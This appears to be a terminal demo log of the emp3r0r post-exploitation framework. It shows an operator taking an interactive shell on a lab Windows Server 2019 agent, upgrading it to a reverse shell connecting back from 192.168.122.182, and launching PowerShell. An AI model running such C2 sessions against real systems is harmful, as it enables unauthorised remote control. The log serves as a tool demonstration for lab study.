 emp3r0r @win2k19-lab\WIN2K19-LAB\Administrator_3410 (interactive_shell) > info
Option Value
====== =====
module interactive_shell
target win2k19-lab\WIN2K19-LAB\Administrator_3410
emp3r0r @win2k19-lab\WIN2K19-LAB\Administrator_3410 (interactive_shell) > run
2021/04/16 15:42:55
Entering shell of agent[2] ...
Note: Use `upgrade` command to start a fully interactive reverse shell, type `help` for more info
[2] WIN2K19-LAB\Administrator@win2k19-lab# id
2021/04/16 15:42:56
[2] id:
uid=0(user) gid=0(group)
[2] WIN2K19-LAB\Administrator@win2k19-lab# upgrade
2021/04/16 15:43:03 Got a reverse shell connection (22af431b-b677-43fd-8be6-dd17c3d7ec96) from 192.168.122.182:42660
2021/04/16 15:43:03 Entering shell...
Got shell?
Microsoft Windows [汾 10.0.17763.1339]
(c) 2018 Microsoft Corporation
C:\Users\Administrator\Desktop>powershell
powershell
Windows PowerShell
(C) Microsoft Corporation
PS C:\Users\Administrator\Desktop> $HOST
$HOST
Name : ConsoleHost
Version : 5.1.17763.1007
InstanceId : d5f4f74b-467e-4a5e-80f7-90f54c95a9de
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : zh-CN
CurrentUICulture : zh-CN
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
PS C:\Users\Administrator\Desktop>
emp3r0r 28365 MB 46% 1:emp3r0r-cc:*Z 2:dev - 3:empr3ss